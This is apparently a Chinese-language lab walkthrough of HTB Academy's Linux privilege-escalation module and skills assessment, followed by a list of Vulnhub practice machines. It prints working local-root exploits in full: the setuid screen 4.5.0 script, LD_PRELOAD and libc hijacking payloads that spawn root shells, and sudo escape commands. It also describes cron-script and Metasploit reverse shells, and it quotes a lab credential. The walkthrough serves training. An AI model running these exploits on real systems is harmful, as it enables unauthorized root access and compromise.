
爆破出missy的密码,后台爆破root密码无果,登陆missy查看
missy可以无密码sudo执行find

可以用find提权了
sudo find . -exec /bin/sh \; -quit

- What is the content of the flag1.txt file?
find / -name flag1.txt - What is the content of the flag2.txt file?
find / -name flag2.txt

HTB ACADEMY
Kernel Exploits
- Escalate privileges using the same Kernel exploit. Submit the contents of the flag.txt file in the /root/kernel_exploit directory.
uname -a查看系统内核信息为Linux NIX02 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
将vulners.com/zdt/1337DAY-ID-30003的poc下载至操作机中
利用python3的http服务将文件传输至目标机
gcc exploit.c -o exploit并添加执行权限利用即可

Vulnerable Services
Connect to the target system and escalate privileges using the Screen exploit. Submit the contents of the flag.txt file in the /root/screen_exploit directory.
输入
find / -type f -perm 040000 -ls 2>/dev/null查看SUID文件

可以一个漏洞screen-4.5.0,同时具有SUID和GUID权限
对其进行脚本提权#!/bin/bash # screenroot.sh # setuid screen v4.5.0 local root exploit # abuses ld.so.preload overwriting to get root. # bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html # HACK THE PLANET # ~ infodox (25/1/2017) echo "~ gnu/screenroot ~" echo "[+] First, we create our shell and library..." cat << EOF > /tmp/libhax.c #include <stdio.h> #include <sys/types.h> #include <unistd.h> #include <sys/stat.h> __attribute__ ((__constructor__)) void dropshell(void){ chown("/tmp/rootshell", 0, 0); chmod("/tmp/rootshell", 04755); unlink("/etc/ld.so.preload"); printf("[+] done!\n"); } EOF gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c rm -f /tmp/libhax.c cat << EOF > /tmp/rootshell.c #include <stdio.h> int main(void){ setuid(0); setgid(0); seteuid(0); setegid(0); execvp("/bin/sh", NULL, NULL); } EOF gcc -o /tmp/rootshell /tmp/rootshell.c -Wno-implicit-function-declaration rm -f /tmp/rootshell.c echo "[+] Now we create our /etc/ld.so.preload file..." cd /etc umask 000 # because screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed echo "[+] Triggering..." screen -ls # screen itself is setuid, so... /tmp/rootshell
提权成功

Cron Job Abuse
- Connect to the target system and escalate privileges by abusing the misconfigured cron job. Submit the contents of the flag.txt file in the /root/cron_abuse directory.
查看/etc/cron*定时任务

其中有一个backup有读写权限
内容如下

目标机器有/bin/bash命令,更改backup文件内容即可
可以利用find / -path /proc -prune -o -type f -perm -o+w 2>/dev/null命令查看可写文件或目录,有一个backup.sh

查看文件内容可以得知这个文件是用来备份网站数据的

根据目录内文件的命名

推断可能是定时任务每2分钟执行一次脚本,backup.sh是可读写文件

修改脚本反弹shell,可以反弹属主root的shell

Special Permissions
- Find a file with the setuid bit set that was not shown in the section command output (full path to the binary).
利用命令find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null一一对比 - Find a file with the setgid bit set that was not shown in the section command output (full path to the binary).
利用命令find / -user root -perm -6000 -exec ls -ldb {} \; 2>/dev/null一一对比
Sudo Rights Abuse
- What command can the htb-student user run as root?
输入命令sudo -l查看
Path Abuse
- Review the PATH of the htb-student user. What non-default directory is path of the user's PATH?
输入命令echo $PATH查看
Credential Hunting

- Find the WordPress database password.
wordpress的数据库连接配置文件是wp-config.php,进入网站目录即可看到
Shared Libraries
Escalate privileges using LD_PRELOAD technique. Submit the contents of the flag.txt file in the /root/ld_preload directory.
在sudo -l中可以看到可有执行openssl同时存在env_keep+=LD_PRELOAD
利用脚本#include <stdio.h> #include <sys/types.h> #include <stdlib.h> void _init() { unsetenv("LD_PRELOAD"); setgid(0); setuid(0); system("/bin/bash"); }
同时编译后,执行
sudo LD_PRELOAD=/tmp/sudo.so /usr/bin/openssl即可

Shared Object Hijacking
Follow the examples in this section to escalate privileges, recreate all examples (don't just run the payroll binary). Practice using ldd and readelf. Submit the version of glibc (i.e. 2.30) in use to move on to the next section.
针对这个题目答案,输入
ldd --version即可查看到GLIBC的版本号以下内容仅提供简单思路,有兴趣可以查看EXploit Exercises - Nebula15
ldd payroll查看程序共享对象文件
readelf -d payroll | grep PATH查看共享库文件夹 将其利用的共享对象文件创建在共享库文件夹,运行程序查看报错(这个实验环境已经编译好)


可以整合一个
libc.so.6文件#include<stdio.h> #include<stdlib.h> asm(".symver puts, puts@GLIBC_2.2.5"); void __cxa_finalize() { setuid(0); system("/bin/sh -p"); } void __libc_start_main(){ __cxa_finalize(); }
编译文件

Privileged Groups
Use the privileged group rights of the secaudit user to locate a flag.

id可以看到用户secaudit在adm组中,所以直接切换到/var/log目录
利用命令find . | xargs grep -ri flag > /tmp/eval.txt查看其日志中具有flag的文件
在apache的access.log文件中有请求flag的url连接
Miscellaneous Techniques
- Review the NFS server's export list and find a directory holding a flag.
可以直接使用账户查看/etc/exports

flag文件在/var/nfs/general/目录下
Linux Local Privilege Escalation - Skills Assessment
The client has provided us with a low privileged user to assess the security of the server. Connect via SSH and begin looking for misconfigurations and other flaws that may escalate privileges using the skills learned throughout this module.
Once on the host, we must find five flags on the host, accessible at various privilege levels. Escalate privileges all the way from the htb-student user to the root user and submit all five flags to finish this module.
根据提示,查看主目录所有内容,可以看到.config/.flag1.txt

在/home/barry用户目录下有flag2.txt文件

列出用户目录所有文件,发现.bash_history文件可读

读取文件发现写入了ssh的密钥

利用ssh登陆barry用户

获取第二个flag值

因为没有密码,查看不了sudo -l,查看id的时候发现barry用户是adm组的

可以看看/var/log的信息,在tomcat的日志信息中可以查看到请求flag3.txt的链接

在/var/log目录下有flag3.txt文件

有个blog.inlanefreight.local需要在hosts文件中指向ip
netstat -anptl看到有个8080端口

访问可以看到tomcat的页面,有指向管理界面的链接

在其描述中的/var/lib/tomcat9有flag4文件,但需要提权到tomcat用户

Users are defined in /etc/tomcat9/tomcat-users.xml.
这个描述的文件夹可以看到

用户tomcatadm出现在日志中登陆,密码为T0mc@t_s3cret_p@ss!,成功登陆网页,无法登陆用户tomcat

利用msfconsole的tomcat模块反弹一个shell
反弹成功,获取flag值

输入shell,进入shell之后,python3 -c 'import pty; pty.spawn("/bin/bash")'反弹一个交互式shell
sudo -l有一个busctl的无需密码的root权限

直接sudo busctl --show-machine即可

flag在/root目录下
- Submit the contents of flag1.txt(Perform thorough enumeration of the file system as this user.)
- Submit the contents of flag2.txt(Users are often the weakest link...)
- Submit the contents of flag3.txt
- Submit the contents of flag4.txt(Look at all external services running on the box.)
- Submit the contents of flag5.txt
Vulnhub中的Linux提权靶场练习
This is a Cheatsheet for CTF Challenges categorized by different Privilege Escalation Methods
- Holynix: v1
- DE-ICE:S1.120
- 21 LTR: Scene1
- Kioptrix : Level 1.2
- Skytower
- Fristileaks
- Breach 2.1
- Zico 2
- RickdiculouslyEasy
- Dina
- Depth
- The Ether: Evil Science
- Basic penetration
- DerpNStink
- W1R3S.inc
- Bob:1.0.1
- The blackmarket
- Violator
- Basic Pentesting : 2
- Temple of Doom
- Wakanda : 1
- Matrix : 1
- KFIOFan : 1
- W34n3ss 1
- Replay : 1
- Unknowndevice64 : 1
- Web Developer : 1
- SP ike
- DC-2
- DC6
- Born2Root2
- DC-4
- Development
- Sputnik 1
- PumpkinRaising
- Matrix-3
- symfonos : 2
- Digitalworld.local : JOY
- PumpkinFestival
- Sunset
- Symfonos:3
- Ted:1
- CLAMP 1.0.1
- Torment
- WestWild: 1.1
- Broken: Gallery